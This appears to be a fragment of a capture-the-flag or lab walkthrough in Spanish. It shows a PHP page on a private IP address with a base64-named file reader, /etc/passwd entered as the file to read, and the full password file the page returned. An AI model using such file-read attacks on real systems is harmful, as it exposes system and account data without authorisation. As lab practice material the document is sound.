 192.168.1.49/bGVlX2FyY2hpdm9zC
192.168.1.49/bGVlX2FyY2hpdm9zCg==.php
Introduce el archivo a buscar: /etc/passwd Leer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
tyuiop:x:1000:1000:tyuiop:/home/tyuiop:/bin/bash
mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
superadministrator:x:1001:1001:,,,:/home/superadministrator:/bin/bash